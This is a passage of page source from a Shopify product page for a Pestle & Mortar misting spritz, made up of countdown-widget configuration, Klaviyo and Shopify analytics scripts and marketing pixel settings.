35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"10px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"6px","left":"12px","right":"12px","bottom":"6px"},"desktop":{"top":"12px","left":"16px","right":"16px","bottom":"12px"}},"textColor":"#000000","background":{"blur":"0px","color":"#f2f2f2","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"17px"}],"border":{"size":"1px","color":"#00283f","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"50px","enabled":true},"padding":{"mobile":{"top":"16px","left":"20px","right":"20px","bottom":"16px"},"desktop":{"top":"20px","left":"0px","right":"0px","bottom":"0px"}},"mobileGap":"2px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"0px","mobileWidth":"100%","desktopWidth":"302px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":true,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"small1","breakpoint":"768px"},"section":null,"userCss":"","targeting":null},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-yFjbHaWqxDGR","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-xcCQoKoFveyM","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-JKtLwLktzdhL","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-rjCLRHBWHkRc","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-metXPQtMlZfk","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-lACxkgWMTifz","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#b78b38","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}},{"bar":{"sticky":true,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-qJkpQSJHKKss","type":"bar","timer":{"date":"2025-05-31T00:00:00.000Z","mode":"evergreen","hours":72,"onEnd":"restart","minutes":0,"seconds":0,"recurring":{"endHours":0,"endMinutes":0,"repeatDays":[],"startHours":0,"startMinutes":0},"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-sXmcyRobzOaC","type":"text","align":"left","color":"#000000","value":"Time is ticking","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-SowCxELSdXZa","type":"text","align":"left","color":"#000000","value":"Sale ends in:","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-JtkePiKYKMMV","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"color":"#000000","fontSize":"60px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"Days","color":"#000000","hours":"Hours","enabled":true,"minutes":"Minutes","seconds":"Seconds","fontSize":"24px","fontFamily":"font3","fontWeight":"500","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-CklJLfxJceJj","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-cHPolFcZQJCi","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"8px","left":"28px","right":"28px","bottom":"8px"}},"mobileGap":"6px","background":{"src":null,"blur":"0px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px"},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar1","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml",
          ProductID: 7596098060527,
          Categories: ["Clearance Sale","Pestle \u0026 Mortar","SKIN CARE","TONERS \u0026 MISTS"],
          ImageURL: "https://southwilliamspa.com/cdn/shop/products/balance1_grande.jpg?v=1647435871",
          URL: "https://southwilliamclinic.com/products/pestle-mortar-balance-fine-misting-spritz-30ml",
          Brand: "Pestle \u0026 Mortar",
          Price: "\u0026euro;7.50",
          Value: "7.50",
          CompareAtPrice: "\u0026euro;15.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'shopsolar.myshopify.com';
    
        window.codeblackbelt.productId = 7596098060527;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026012103+0000" async></script>
 <!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019aff04-aa68-775a-9901-12595b85fb58/reelfy-shoppable-video-565/assets/reelfy.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/21b415e1-e68d-43bb-90b9-45b62610bf15/subscriptions-77/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponstcust.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponst.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3006785,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3006785,storefrontBaseUrl: "https://southwilliamclinic.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3084845386","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"3016229194","configuration":"{\"shop\":\"shopsolar.myshopify.com\",\"collect_url\":\"https:\\\/\\\/collect.bogos.io\\\/collect\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"27aaba9b0270b21ff3511bb6f0b97902","type":"APP","apiClientId":177733,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2950857034","configuration":"{\"accountID\":\"WwxgaK\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2829713738","configuration":"{\"pixel_id\":\"1566364921189985\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1899528522","configuration":"{\"accountID\":\"reelfy-pixel-67715116-4eab-4822-850e-41d3da385a86|||0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"61291ec18e472d56809f44a6b5f42a04","type":"APP","apiClientId":127732318209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1072136522","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/L6RDCL_-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/7ocECLP-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/6UrnCLz-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/FM4DCLD-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/agM8CLn-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/Fc2aCML-up4bEIee5N89\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RXJEL3BR2M\\\",\\\"AW-16575434503\\\/wm7mCLb-up4bEIee5N89\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"171147594","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"South William Clinic","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"shopsolar.myshopify.com","countryCode":"IE","storefrontUrl":"https:\/\/southwilliamclinic.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7.5,"currencyCode":"EUR"},"product":{"title":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","vendor":"Pestle \u0026 Mortar","id":"7596098060527","untranslatedTitle":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","url":"\/products\/pestle-mortar-balance-fine-misting-spritz-30ml","type":"Spritz"},"id":"42581228454127","image":{"src":"\/\/southwilliamspa.com\/cdn\/shop\/products\/balance1.jpg?v=1647435871"},"sku":"SWP1980","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://southwilliamspa.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"3006785","storefrontBaseUrl":"https:\/\/southwilliamclinic.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml\",\"vendor\":\"Pestle \u0026 Mortar\",\"id\":\"7596098060527\",\"untranslatedTitle\":\"Pestle \u0026 Mortar Balance Fine Misting Spritz - 